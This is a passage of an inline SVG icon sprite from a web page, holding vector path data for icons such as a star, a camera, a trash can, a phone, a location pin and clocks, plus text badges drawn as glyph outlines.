                <path d="m9.214.214 2.116 6.088 6.443.131-5.135 3.894 1.866 6.168-5.29-3.68-5.29 3.68 1.866-6.168L.654 6.433l6.444-.131L9.214.214Z"
                      fill="#FFB628"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 25 25" fill="none">
        <g id="icon-164" class="img">
            <g>
                <path d="M20.07 12.744v7.307c0 .65-.39 1.949-1.954 1.949H3.466C2.975 22 2 21.61 2 20.051V9.821c0-.65.293-1.95 1.465-1.95H5.42c1.358 0 1.855-1.948 3.418-1.948h4.396M20.07 3v2.923m0 2.923V5.923m0 0H16.65 23m-12.21 4.872c1.466 0 3.908 1.17 3.908 3.897 0 3.41-2.93 3.898-3.907 3.898-.977 0-3.907-.487-3.907-3.898 0-3.41 2.93-3.897 3.907-3.897Z"
                      stroke="#707070" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 20 20" fill="none">
        <g id="icon-165" class="img">
            <g>
                <path d="M2.5 5h15M6.667 5V3.333a1.667 1.667 0 0 1 1.666-1.666h3.334a1.667 1.667 0 0 1 1.666 1.666V5m2.5 0v11.667a1.667 1.667 0 0 1-1.666 1.666H5.833a1.667 1.667 0 0 1-1.666-1.666V5h11.666ZM8.333 9.167v5M11.667 9.167v5"
                      stroke="#000" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 35 35" fill="none">
        <g id="icon-166" class="img">
            <g>
                <path d="M32 27.217v3.764a2.506 2.506 0 0 1-1.71 2.387 2.519 2.519 0 0 1-1.031.122 24.906 24.906 0 0 1-10.848-3.852 24.487 24.487 0 0 1-7.542-7.527A24.795 24.795 0 0 1 7.01 11.236a2.504 2.504 0 0 1 1.488-2.521c.32-.14.665-.214 1.014-.214h3.77a2.517 2.517 0 0 1 2.515 2.158c.159 1.204.454 2.387.88 3.525a2.504 2.504 0 0 1-.566 2.647c-.943.94-1.157 2.41-.372 3.486a20.093 20.093 0 0 0 4.422 4.414c1.078.783 2.548.569 3.492-.373a2.515 2.515 0 0 1 2.652-.564c1.14.424 2.325.719 3.532.878A2.506 2.506 0 0 1 32 27.218Z"
                      fill="url(#a50)"/>
                <path d="M30 24.217v3.764a2.506 2.506 0 0 1-1.71 2.387 2.519 2.519 0 0 1-1.031.122 24.906 24.906 0 0 1-10.848-3.851 24.487 24.487 0 0 1-7.542-7.527A24.795 24.795 0 0 1 5.01 8.234a2.504 2.504 0 0 1 1.488-2.521c.32-.14.665-.214 1.014-.214h3.77a2.517 2.517 0 0 1 2.515 2.158c.159 1.204.454 2.387.88 3.525a2.504 2.504 0 0 1-.566 2.647l-1.597 1.593a20.093 20.093 0 0 0 7.542 7.527l1.597-1.593a2.516 2.516 0 0 1 2.652-.564c1.14.424 2.325.719 3.532.878A2.506 2.506 0 0 1 30 24.218Z"
                      stroke="#A2C617" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M30 24.217v3.764a2.506 2.506 0 0 1-1.71 2.387 2.519 2.519 0 0 1-1.031.122 24.906 24.906 0 0 1-10.848-3.851 24.487 24.487 0 0 1-7.542-7.527A24.795 24.795 0 0 1 5.01 8.234a2.504 2.504 0 0 1 1.488-2.521c.32-.14.665-.214 1.014-.214h3.77a2.517 2.517 0 0 1 2.515 2.158c.159 1.204.454 2.387.88 3.525a2.504 2.504 0 0 1-.566 2.647l-1.597 1.593a20.093 20.093 0 0 0 7.542 7.527l1.597-1.593a2.516 2.516 0 0 1 2.652-.564c1.14.424 2.325.719 3.532.878A2.506 2.506 0 0 1 30 24.218Z"
                      stroke="#94B80A" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M17.505 6.976a.7.7 0 0 0 .99.99l-.99-.99Zm9.928 9.928a.7.7 0 0 0 .99.99l-.99-.99Zm-8.938-8.938c1.822-1.822 5.368-1.584 7.945.993l.99-.99c-2.906-2.906-7.361-3.557-9.925-.993l.99.99Zm7.945.993c2.577 2.577 2.816 6.123.993 7.945l.99.99c2.564-2.564 1.914-7.019-.993-9.925l-.99.99Z"
                      fill="#A2C617"/>
                <path d="M17.505 6.976a.7.7 0 0 0 .99.99l-.99-.99Zm9.928 9.928a.7.7 0 0 0 .99.99l-.99-.99Zm-8.938-8.938c1.822-1.822 5.368-1.584 7.945.993l.99-.99c-2.906-2.906-7.361-3.557-9.925-.993l.99.99Zm7.945.993c2.577 2.577 2.816 6.123.993 7.945l.99.99c2.564-2.564 1.914-7.019-.993-9.925l-.99.99Z"
                      fill="#94B80A"/>
                <path d="M20.483 9.955a.7.7 0 1 0 .99.99l-.99-.99Zm3.972 3.971a.7.7 0 0 0 .99.99l-.99-.99Zm-2.982-2.981s.004-.004.017-.01a.301.301 0 0 1 .09-.018c.098-.008.253.007.46.076.416.139.934.457 1.422.945l.99-.99c-.609-.609-1.306-1.062-1.969-1.283-.617-.206-1.437-.273-2 .29l.99.99Zm1.989.993c.488.488.805 1.005.944 1.42.07.208.085.363.077.462a.3.3 0 0 1-.02.09c-.005.013-.008.016-.008.016l.99.99c.562-.563.495-1.382.29-2-.222-.662-.675-1.36-1.283-1.968l-.99.99Z"
                      fill="#A2C617"/>
                <path d="M20.483 9.955a.7.7 0 1 0 .99.99l-.99-.99Zm3.972 3.971a.7.7 0 0 0 .99.99l-.99-.99Zm-2.982-2.981s.004-.004.017-.01a.301.301 0 0 1 .09-.018c.098-.008.253.007.46.076.416.139.934.457 1.422.945l.99-.99c-.609-.609-1.306-1.062-1.969-1.283-.617-.206-1.437-.273-2 .29l.99.99Zm1.989.993c.488.488.805 1.005.944 1.42.07.208.085.363.077.462a.3.3 0 0 1-.02.09c-.005.013-.008.016-.008.016l.99.99c.562-.563.495-1.382.29-2-.222-.662-.675-1.36-1.283-1.968l-.99.99Z"
                      fill="#94B80A"/>
                <defs>
                    <linearGradient id="a50" x1="16.074" y1="37.304" x2="27.695" y2="2.385"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#94B80A" stop-opacity=".47"/>
                        <stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 35 35" fill="none">
        <g id="icon-167" class="img">
            <g>
                <rect opacity=".6" x="6" y="11" width="27" height="19" rx="4" fill="url(#a51)"/>
                <path d="M2 11.75V22a4 4 0 0 0 4 4h19a4 4 0 0 0 4-4V11.75m-27 0V11a4 4 0 0 1 4-4h19a4 4 0 0 1 4 4v.75m-27 0h27M19.1 22.2h5.85"
                      stroke="#A2C617" stroke-width="1.4"/>
                <path d="M2 11.75V22a4 4 0 0 0 4 4h19a4 4 0 0 0 4-4V11.75m-27 0V11a4 4 0 0 1 4-4h19a4 4 0 0 1 4 4v.75m-27 0h27M19.1 22.2h5.85"
                      stroke="#94B80A" stroke-width="1.4"/>
                <defs>
                    <linearGradient id="a51" x1="15.8" y1="32.891" x2="22.344" y2="4.946"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#94B80A" stop-opacity=".47"/>
                        <stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 2 10" fill="none">
        <g id="icon-168" class="img">
            <g>
                <path d="M.425 6.286h1.158L1.876.81H.144l.28 5.476Zm.585 2.796c.538 0 .924-.41.924-.913 0-.503-.386-.9-.924-.9-.55 0-.948.397-.948.9s.398.913.948.913Z"
                      fill="#F10C0C"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 2 10" fill="none">
        <g id="icon-169" class="img">
            <g>
                <path d="M.425 6.286h1.158L1.876.81H.144l.28 5.476Zm.585 2.796c.538 0 .924-.41.924-.913 0-.503-.386-.9-.924-.9-.55 0-.948.397-.948.9s.398.913.948.913Z"
                      fill="#fff"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 20 20" fill="none">
        <g id="icon-170" class="img">
            <g>
                <path d="M17.5 8.333c0 5.834-7.5 10.834-7.5 10.834s-7.5-5-7.5-10.834a7.5 7.5 0 0 1 15 0Z" stroke="#000"
                      stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M10 10.833a2.5 2.5 0 1 0 0-5 2.5 2.5 0 0 0 0 5Z" stroke="#000" stroke-width="1.4"
                      stroke-linecap="round" stroke-linejoin="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 21 21" fill="none">
        <g id="icon-171" class="img">
            <g>
                <path d="M10.5 18a7.5 7.5 0 1 0 0-15 7.5 7.5 0 0 0 0 15Z" stroke="#000" stroke-width="1.4"
                      stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M10.5 5.5v5l3.333 1.667" stroke="#000" stroke-width="1.4" stroke-linecap="round"
                      stroke-linejoin="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 18 19" fill="none">
        <g id="icon-172" class="img">
            <g>
                <circle cx="9.139" cy="9.639" stroke="#fff" stroke-opacity=".9" stroke-width="1.5" r="7.245"/>
                <path d="M9.14 5.564V9.64h3.169" stroke="#fff" stroke-opacity=".9" stroke-width="1.5"
                      stroke-linecap="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 432 225" fill="none">
        <g id="icon-173" class="img">
            <g>
                <g filter="url(#a723a)">
                    <rect x="344" y="83" width="88" height="31" rx="15.5" fill="#fff" fill-opacity=".2"/>
                    <rect x="344" y="83" width="88" height="31" rx="15.5" fill="#000" fill-opacity=".2"/>
                    <path d="M356.515 104.924c-.112 0-.238-.091-.378-.273-.14-.182-.203-.357-.189-.525.014-.224.077-.546.189-.966.112-.42.238-.847.378-1.281.14-.434.266-.777.378-1.029l.147-.588c.056-.182.091-.301.105-.357.042-.056.105-.203.189-.441.098-.238.175-.469.231-.693.028-.112.084-.322.168-.63l.336-1.113c.14-.42.273-.833.399-1.239a47.742 47.742 0 0 0 .546-1.68c.112-.168.196-.329.252-.483.056-.154.091-.259.105-.315a.311.311 0 0 0 .147-.21c.014-.098.021-.175.021-.231 0-.07.021-.126.063-.168.056-.042.084-.091.084-.147a.283.283 0 0 0 .105-.189.434.434 0 0 1 .126-.252l.105-.357 1.239-.021c-.028.168-.07.378-.126.63-.056.238-.189.56-.399.966-.07.28-.154.532-.252.756-.084.224-.119.371-.105.441-.028.028-.091.168-.189.42-.084.252-.189.56-.315.924-.112.364-.231.728-.357 1.092-.112.364-.217.686-.315.966-.084.266-.14.434-.168.504a7.452 7.452 0 0 0-.378.987c-.14.434-.35 1.022-.63 1.764-.112.224-.252.56-.42 1.008-.154.448-.28.854-.378 1.218-.154.546-.266.924-.336 1.134-.056.224-.105.343-.147.357-.042.028-.119.035-.231.021Zm.168-12.516c-.392.014-.686-.007-.882-.063-.182-.056-.245-.196-.189-.42a.587.587 0 0 1 .273-.378c.14-.084.343-.147.609-.189l.588-.105c.252-.042.49-.084.714-.126.462-.056.84-.105 1.134-.147.308-.042.623-.077.945-.105.322-.028.728-.056 1.218-.084.406-.028.749-.049 1.029-.063l.441-.042c.042 0 .189.014.441.042.252.028.525.063.819.105.294.042.511.091.651.147.322.07.553.168.693.294.154.126.259.308.315.546.042.168.042.273 0 .315-.042.028-.119.07-.231.126-.322.098-.56.147-.714.147-.154 0-.329-.035-.525-.105a1.185 1.185 0 0 0-.252-.189c-.084-.056-.238-.098-.462-.126a8.27 8.27 0 0 0-1.008-.105 9.813 9.813 0 0 1-1.029.063c-.294 0-.441.035-.441.105l-1.239.063-1.029.105-.588.063c-.252.014-.497.035-.735.063-.238.014-.42.035-.546.063Zm8.834 10.857a1.847 1.847 0 0 1-1.029.441 2.192 2.192 0 0 1-1.113-.168 2.244 2.244 0 0 1-.903-.756 2.373 2.373 0 0 1-.462-1.05c-.07-.406-.077-.931-.021-1.575.042-.546.217-1.092.525-1.638a6.576 6.576 0 0 1 1.113-1.491c.448-.434.889-.735 1.323-.903.21-.14.385-.203.525-.189.154 0 .385.014.693.042.322.042.56.105.714.189.168.084.301.196.399.336.21.21.35.42.42.63.07.196.105.392.105.588-.056.308-.266.686-.63 1.134-.35.434-.812.791-1.386 1.071-.308.098-.644.14-1.008.126-.364-.014-.665-.105-.903-.273-.266-.112-.441-.091-.525.063-.084.14-.161.49-.231 1.05-.056.532-.014.924.126 1.176.14.238.329.378.567.42.28.056.497.098.651.126.168.014.371-.049.609-.189.224-.14.364-.217.42-.231a.489.489 0 0 0 .126-.084l.273-.273a2.4 2.4 0 0 1 .231-.21.261.261 0 0 1 .189-.084c.07 0 .133.035.189.105a.658.658 0 0 0 .168.126c.14 0 .168.084.084.252-.07.168-.217.371-.441.609-.224.224-.49.434-.798.63Zm-.021-4.452c.154-.07.315-.168.483-.294.168-.14.308-.287.42-.441.126-.168.189-.308.189-.42 0-.196-.091-.357-.273-.483-.182-.14-.455-.161-.819-.063-.154.042-.329.147-.525.315a4.941 4.941 0 0 0-.567.525 8.568 8.568 0 0 0-.42.525c-.098.154-.133.245-.105.273.042.07.161.126.357.168.196.028.413.035.651.021.252-.014.455-.056.609-.126Zm2.466 5.103a1.284 1.284 0 0 1-.231-.168 3.775 3.775 0 0 1-.231-.252l-.105-.105a.238.238 0 0 0-.084-.084c0-.098.021-.168.063-.21.056-.042.112-.091.168-.147.056-.084.147-.126.273-.126a.397.397 0 0 0 .294-.105c.252-.182.511-.371.777-.567a2.87 2.87 0 0 0 .672-.693c.196-.28.392-.581.588-.903.196-.322.385-.637.567-.945.056-.098.147-.273.273-.525.126-.252.245-.497.357-.735.126-.252.196-.427.21-.525a4.864 4.864 0 0 0-.357-.105 2.466 2.466 0 0 0-.294-.105 7.53 7.53 0 0 1-.21-.336c-.014-.042-.021-.175-.021-.399 0-.168.091-.273.273-.315a7.563 7.563 0 0 1 1.071-.189c.322-.028.637-.084.945-.168a2.22 2.22 0 0 1 .714-.063c.28.014.56.077.84.189.126.056.231.126.315.21.084.084.161.182.231.294.182.252.273.469.273.651.014.182.007.357-.021.525-.028.168-.007.357.063.567-.098.378-.196.714-.294 1.008-.098.28-.189.546-.273.798-.084.238-.161.462-.231.672-.07.21-.126.42-.168.63a6.187 6.187 0 0 1-.21.672 3.9 3.9 0 0 0-.189.693.532.532 0 0 1-.252.399 2.976 2.976 0 0 1-.42.231c-.056.014-.154 0-.294-.042a1.413 1.413 0 0 1-.357-.231c-.042-.154-.056-.294-.042-.42.014-.126.042-.252.084-.378.042-.112.119-.364.231-.756l.378-1.323c.14-.49.273-.945.399-1.365.126-.42.21-.714.252-.882.07-.224.091-.392.063-.504a2.09 2.09 0 0 0-.063-.315c-.294-.112-.497-.147-.609-.105a4.07 4.07 0 0 1-.378.084.71.71 0 0 0-.252.399 14.17 14.17 0 0 1-.399.966 9.826 9.826 0 0 1-.294.651c-.098.182-.21.385-.336.609-.112.224-.259.532-.441.924a3.155 3.155 0 0 1-.42.693c-.154.21-.294.434-.42.672l-.231.294c.014 0-.042.056-.168.168l-.378.336-.168.168-.651.504c-.07.056-.189.084-.357.084h-.525Zm10.763.147c-.616 0-1.12-.231-1.512-.693-.392-.476-.581-1.064-.567-1.764a7.2 7.2 0 0 1 .294-1.617 8.91 8.91 0 0 1 .714-1.68 7.95 7.95 0 0 1 .966-1.428c.35-.406.714-.693 1.092-.861a2.071 2.071 0 0 1 .945-.231c.154 0 .315.028.483.084.168.042.308.091.42.147.238.098.42.217.546.357.126.14.238.357.336.651.042.266.063.455.063.567 0 .112-.035.28-.105.504a4.72 4.72 0 0 1-.651 1.302 3.309 3.309 0 0 1-1.071.924c-.112.07-.245.126-.399.168a2.351 2.351 0 0 1-1.26-.105 1.488 1.488 0 0 1-.609-.483l-.147-.168-.063.168c-.14.378-.252.728-.336 1.05-.07.322-.105.616-.105.882 0 .168.014.329.042.483.042.154.098.287.168.399a.505.505 0 0 0 .273.189c.14.028.287.042.441.042h.294a1.16 1.16 0 0 0 .315-.084c.238-.084.427-.175.567-.273.154-.098.308-.203.462-.315l.084-.042h-.021c.168-.084.315-.168.441-.252l.21-.126c.056 0 .112-.035.168-.105.112-.056.252-.035.42.063.182.098.273.224.273.378-.014.07-.077.182-.189.336-.112.14-.238.273-.378.399-.126.126-.231.196-.315.21a.82.82 0 0 1-.147.084.456.456 0 0 0-.168.084h.021c-.126.168-.252.252-.378.252h-.168c-.056.098-.238.21-.546.336a2.633 2.633 0 0 1-.903.168Zm.945-4.62c.252 0 .469-.07.651-.21.196-.154.364-.322.504-.504.28-.378.441-.742.483-1.092.056-.364.014-.616-.126-.756a.523.523 0 0 0-.231-.063c-.056-.014-.175.007-.357.063-.126.028-.301.133-.525.315a8.81 8.81 0 0 0-.672.609 6.25 6.25 0 0 0-.483.567l-.273.441a.9.9 0 0 1 .315-.063c.112-.014.175-.007.189.021 0 .126.021.245.063.357a.798.798 0 0 0 .189.231.483.483 0 0 0 .273.084Zm4.54 4.452a1.052 1.052 0 0 1-.357-.252 1.917 1.917 0 0 1-.315-.483 1.213 1.213 0 0 1-.126-.504c.07-.154.161-.42.273-.798.112-.392.252-.84.42-1.344.112-.154.196-.336.252-.546l.189-.567c.112-.224.245-.511.399-.861.154-.364.301-.728.441-1.092.154-.378.287-.693.399-.945a13.9 13.9 0 0 0 .273-.672c.028-.098.049-.175.063-.231 0-.112.028-.203.084-.273.056-.084.112-.126.168-.126a.261.261 0 0 1 .189-.084 1.32 1.32 0 0 1 .21-.021c.154 0 .287.105.399.315.112.196.168.378.168.546 0 .168-.063.406-.189.714a12.29 12.29 0 0 1-.399.924c-.14.322-.259.602-.357.84-.098.238-.126.378-.084.42l.294-.126a4.19 4.19 0 0 0 .63-.399c.154-.084.322-.189.504-.315s.357-.245.525-.357c.168-.126.308-.203.42-.231.168-.112.343-.217.525-.315.182-.112.301-.196.357-.252.238-.112.413-.147.525-.105.126.042.252.147.378.315.154.182.182.343.084.483-.098.126-.329.301-.693.525-.294.182-.651.399-1.071.651-.406.252-.77.476-1.092.672-.308.196-.483.315-.525.357l.168.315c.112.21.224.399.336.567.112.224.231.434.357.63.14.182.21.308.21.378.112.294.252.539.42.735.168.182.357.301.567.357.224.042.448.014.672-.084.28-.112.483-.147.609-.105.14.042.238.147.294.315.056.112.07.196.042.252-.014.042-.105.147-.273.315-.266.266-.539.434-.819.504-.266.07-.511.049-.735-.063-.14 0-.301-.056-.483-.168a4.673 4.673 0 0 1-.672-.609c-.252-.28-.567-.672-.945-1.176a.517.517 0 0 0-.084-.231 2.168 2.168 0 0 0-.147-.315 3.352 3.352 0 0 0-.21-.357l-.126-.21a.142.142 0 0 0-.042-.105.546.546 0 0 0-.084-.147 2.853 2.853 0 0 0-.105-.189c-.224-.07-.385-.028-.483.126-.098.154-.203.315-.315.483-.07.182-.161.441-.273.777a13.6 13.6 0 0 0-.252.945c-.056.308-.07.518-.042.63 0 .224-.035.378-.105.462-.07.07-.217.105-.441.105Zm9.959-.021c-.182.014-.329 0-.441-.042a7.714 7.714 0 0 1-.42-.231c-.308-.238-.539-.476-.693-.714a1.342 1.342 0 0 1-.189-.735.68.68 0 0 0 0-.336l-.021-.147c-.084-.07-.112-.112-.084-.126a.266.266 0 0 0 .063-.126c.112-.028.126-.105.042-.231-.042-.112-.021-.364.063-.756.098-.406.224-.784.378-1.134.07-.154.168-.357.294-.609.14-.252.294-.504.462-.756a4.62 4.62 0 0 1 .462-.63c.308-.35.581-.609.819-.777.252-.182.532-.329.84-.441.28-.112.483-.175.609-.189.126-.014.301.07.525.252.336.098.588.238.756.42.182.168.322.434.42.798.112.406.147.889.105 1.449-.028.546-.266 1.253-.714 2.121-.266.546-.532.959-.798 1.239-.252.28-.56.574-.924.882a4.897 4.897 0 0 1-.735.525 2.946 2.946 0 0 1-.819.294Zm1.68-2.499c.28-.42.497-.805.651-1.155.168-.364.301-.819.399-1.365.028-.154.035-.343.021-.567a3.014 3.014 0 0 0-.105-.651c-.042-.196-.105-.301-.189-.315a.907.907 0 0 0-.609 0c-.224.056-.469.224-.735.504-.238.28-.455.595-.651.945-.182.35-.35.735-.504 1.155-.154.42-.301.868-.441 1.344-.14.532-.133.938.021 1.218.168.28.441.35.819.21.378-.154.819-.595 1.323-1.323Zm9.041 2.583c-.098.056-.231.035-.399-.063a1.92 1.92 0 0 1-.462-.441 1.842 1.842 0 0 1-.21-.546 6.139 6.139 0 0 1-.042-.819c.014-.28 0-.462-.042-.546-.028-.084-.105-.07-.231.042a8.64 8.64 0 0 0-.651.609c-.35.35-.686.623-1.008.819-.308.196-.56.287-.756.273-.098 0-.21-.049-.336-.147a2.331 2.331 0 0 1-.315-.399 4.23 4.23 0 0 1-.252-.504c-.084-.308-.098-.7-.042-1.176.07-.49.182-1.001.336-1.533.154-.532.329-1.036.525-1.512.21-.476.42-.861.63-1.155.224-.294.42-.441.588-.441.112 0 .21.056.294.168.098.112.196.287.294.525.056.098.077.182.063.252 0 .07-.056.154-.168.252-.126.168-.273.42-.441.756-.154.336-.308.7-.462 1.092-.14.392-.266.77-.378 1.134a7.822 7.822 0 0 0-.231.903c-.042.224-.035.336.021.336.196 0 .427-.077.693-.231.28-.168.546-.371.798-.609.294-.294.553-.616.777-.966.238-.35.476-.721.714-1.113.182-.28.371-.588.567-.924.21-.336.343-.574.399-.714.196-.364.343-.609.441-.735a.67.67 0 0 1 .357-.273h.294c.084.014.182.077.294.189.112.056.175.112.189.168a.546.546 0 0 1 .021.168c-.056.14-.147.35-.273.63-.112.266-.196.462-.252.588-.266.602-.532 1.197-.798 1.785a8.03 8.03 0 0 0-.546 1.764 3.622 3.622 0 0 0-.021.693c.028.252.07.434.126.546l.147.294c.07.098.147.182.231.252.126.084.147.175.063.273a.875.875 0 0 1-.294.252.824.824 0 0 1-.252.084Zm-.273-8.715c-.434.056-.798-.07-1.092-.378-.294-.308-.518-.763-.672-1.365a1.234 1.234 0 0 1-.042-.294.67.67 0 0 1 .084-.252c.028-.056.084-.098.168-.126.084-.042.154-.049.21-.021.196.07.336.161.42.273a.695.695 0 0 1 .189.378c.028.07.042.14.042.21.014.07.021.098.021.084.07.224.161.378.273.462.112.084.28.077.504-.021.238-.098.469-.21.693-.336.238-.126.448-.28.63-.462.154-.154.301-.294.441-.42.154-.126.301-.259.441-.399l.021-.021c.056-.042.126-.056.21-.042.084.014.133.035.147.063.098.098.147.196.147.294v.315l-.021.042c.028.084-.042.245-.21.483a2.351 2.351 0 0 1-.567.609 4.929 4.929 0 0 1-.63.42c-.224.126-.455.245-.693.357a.838.838 0 0 1-.315.105 2.57 2.57 0 0 0-.399.042Zm10.689 1.302a.855.855 0 0 1 .609-.105c.21.028.371.119.483.273.126.14.147.322.063.546.028-.084-.007-.028-.105.168-.084.182-.196.42-.336.714l-.357.84a3.682 3.682 0 0 1-.189.441v.063c.224 0 .357.07.399.21a.89.89 0 0 1 .063.441c-.168.028-.287.077-.357.147a.534.534 0 0 1-.273.105c-.042 0-.091.021-.147.063a.264.264 0 0 0-.105.147c-.014.042-.056.21-.126.504-.056.28-.126.588-.21.924-.07.322-.133.567-.189.735a.504.504 0 0 1-.168.273c-.084.056-.14.091-.168.105a7.354 7.354 0 0 0-.567-.21 1.315 1.315 0 0 1-.252-.168 1.03 1.03 0 0 1 0-.294c.014-.126.049-.273.105-.441.07-.21.126-.406.168-.588.056-.196.112-.469.168-.819-.056-.028-.175-.028-.357 0a9.4 9.4 0 0 0-.546.063 9.392 9.392 0 0 0-.504.084c-.126.028-.182.035-.168.021-.07.028-.203.049-.399.063-.182 0-.371-.007-.567-.021a2.664 2.664 0 0 1-.399-.084l-.126.063c-.014.14-.077.35-.189.63a1.95 1.95 0 0 0-.168.756 3.68 3.68 0 0 1-.084.546c-.042.182-.07.371-.084.567-.014.308-.098.497-.252.567-.14.07-.357.021-.651-.147a1.91 1.91 0 0 1-.21-.147l-.189-.189.336-1.617c.056-.196.105-.378.147-.546.042-.182.091-.357.147-.525.112-.308.217-.623.315-.945.112-.322.238-.623.378-.903l.063-.21c.056-.154.119-.322.189-.504a33.06 33.06 0 0 1 .189-.525c.042-.084.105-.245.189-.483.084-.252.161-.49.231-.714.084-.238.126-.364.126-.378.028-.084.07-.14.126-.168a.34.34 0 0 1 .21-.063c.238-.014.434.042.588.168a.564.564 0 0 1 .252.42 1.414 1.414 0 0 0-.021.231c0 .07-.014.126-.042.168l-1.092 2.667v.168c.14.084.343.098.609.042.28-.07.49-.105.63-.105.07-.014.231-.028.483-.042.266-.014.518-.021.756-.021.252 0 .385.007.399.021.154-.42.294-.812.42-1.176.126-.378.301-.763.525-1.155.014-.028.042-.119.084-.273a7.48 7.48 0 0 1 .147-.378Zm7.835 7.413c-.14-.14-.28-.329-.42-.567a3.678 3.678 0 0 1-.336-.861 1.993 1.993 0 0 1-.042-.462 2.022 2.022 0 0 0 0-.42 1.229 1.229 0 0 1-.21.315 2.138 2.138 0 0 1-.252.252 8.522 8.522 0 0 1-.378.336c-.196.154-.392.28-.588.378-.462.294-.847.455-1.155.483-.294.028-.574-.126-.84-.462a1.634 1.634 0 0 1-.483-.609c-.084-.224-.084-.532 0-.924.028-.49.098-.966.21-1.428.112-.476.343-1.106.693-1.89.294-.574.518-.994.672-1.26.154-.28.252-.448.294-.504.21-.07.385-.063.525.021.14.07.224.203.252.399.084.14.07.378-.042.714-.098.336-.273.749-.525 1.239-.196.476-.378.952-.546 1.428-.154.476-.245.882-.273 1.218-.028.336.056.539.252.609.126.07.343.049.651-.063.322-.112.679-.392 1.071-.84.406-.448.798-1.127 1.176-2.037a6.61 6.61 0 0 0 .252-.735 3.87 3.87 0 0 0 .105-.735.913.913 0 0 1 .021-.441.743.743 0 0 1 .336-.357.798.798 0 0 1 .231-.189c.098-.07.161-.07.189 0l.336-.021c.056-.014.091.021.105.105.028.07.077.133.147.189.154.126.196.399.126.819-.07.42-.266 1.008-.588 1.764a13.834 13.834 0 0 0-.546 1.302 3.827 3.827 0 0 0-.147.861c0 .252.049.49.147.714.098.224.252.427.462.609.154.098.238.21.252.336.028.126.035.273.021.441-.028.126-.112.231-.252.315a.893.893 0 0 1-.441.105.788.788 0 0 1-.462-.147Z"
                          fill="#fff" fill-opacity=".8"/>
                </g>
                <g filter="url(#b894b)">
                    <rect x="289" y="194" width="79" height="31" rx="15.5" fill="#fff" fill-opacity=".2"/>
                    <rect x="289" y="194" width="79" height="31" rx="15.5" fill="#000" fill-opacity=".2"/>
                    <path d="M298.323 219.2a16.01 16.01 0 0 0-.336-.399.888.888 0 0 1-.21-.315.6.6 0 0 1 0-.315c0 .028.028-.056.084-.252.056-.182.119-.42.189-.714.084-.28.147-.553.189-.819l.357-1.575c-.056-.098-.049-.203.021-.315.084-.126.175-.252.273-.378l1.407-.231c.224-.056.476-.203.756-.441.294-.238.574-.504.84-.798.266-.294.483-.553.651-.777.476-.644.875-1.267 1.197-1.869.336-.616.63-1.246.882-1.89.266-.658.518-1.358.756-2.1l.84-2.52c.126-.112.217-.315.273-.609.056-.294.084-.511.084-.651-.126-.056-.231-.07-.315-.042a.522.522 0 0 1-.294 0 .996.996 0 0 1-.483-.504c-.084-.224-.098-.427-.042-.609a.448.448 0 0 1 .231.021c.084.014.189.021.315.021s.273-.014.441-.042c.14-.028.357-.063.651-.105.294-.042.567-.084.819-.126.266-.042.42-.077.462-.105a48.604 48.604 0 0 1 1.554-.126c.462-.042.903-.07 1.323-.084.42-.028.875-.042 1.365-.042.238 0 .455.07.651.21.21.14.336.287.378.441.014.154-.035.455-.147.903-.112.448-.259.98-.441 1.596a72.383 72.383 0 0 1-.609 1.953c-.224.672-.462 1.33-.714 1.974a36.367 36.367 0 0 1-.672 1.701c-.112.35-.245.714-.399 1.092-.14.378-.287.77-.441 1.176a7.688 7.688 0 0 1-.21.693 69.8 69.8 0 0 0-.231.756c.028.098.07.168.126.21.056.028.175.028.357 0 .364-.07.581-.119.651-.147a.987.987 0 0 0 .252-.189c.014-.014.056-.021.126-.021.084 0 .154.014.21.042.294.098.518.245.672.441.154.182.231.329.231.441-.028.448-.14.938-.336 1.47a11.34 11.34 0 0 1-.672 1.596c-.252.518-.49.987-.714 1.407a3.29 3.29 0 0 0-.084.294.09.09 0 0 1 0 .084c0 .028-.07.14-.21.336-.084.084-.196.091-.336.021a1.504 1.504 0 0 1-.378-.315 4.965 4.965 0 0 1-.231-.273.941.941 0 0 1 0-.483c.042-.168.133-.392.273-.672.28-.532.546-1.05.798-1.554s.413-.931.483-1.281l-.147-.168c-.056.042-.231.077-.525.105-.294.014-.623.028-.987.042-.35.014-.658.028-.924.042h-.378c-.07-.056-.133-.084-.189-.084-.042-.014-.147 0-.315.042l-1.323.042h-.252a.448.448 0 0 0-.231.021c-.28.056-.497.084-.651.084-.14-.014-.364 0-.672.042-.028 0-.168.014-.42.042-.252.028-.553.056-.903.084a24.59 24.59 0 0 0-1.008.105 22.42 22.42 0 0 0-.819.084 3.34 3.34 0 0 0-.273.021c-.336 0-.574.049-.714.147-.14.112-.301.182-.483.21-.14.476-.28.973-.42 1.491-.126.532-.238.987-.336 1.365-.084.378-.133.588-.147.63a.394.394 0 0 1-.147.252c-.07.084-.203.154-.399.21Zm4.347-5.523c.196 0 .504-.014.924-.042a164.875 164.875 0 0 0 2.94-.231c.49-.056.903-.098 1.239-.126.336-.028.518-.049.546-.063.084-.392.175-.749.273-1.071.112-.336.224-.651.336-.945.126-.308.245-.609.357-.903.014 0 .07-.112.168-.336.098-.238.21-.532.336-.882l.42-1.092c.14-.378.259-.714.357-1.008l.231-.609c.392-1.12.714-2.065.966-2.835.266-.784.434-1.407.504-1.869a4.694 4.694 0 0 0-.945-.042c-.378 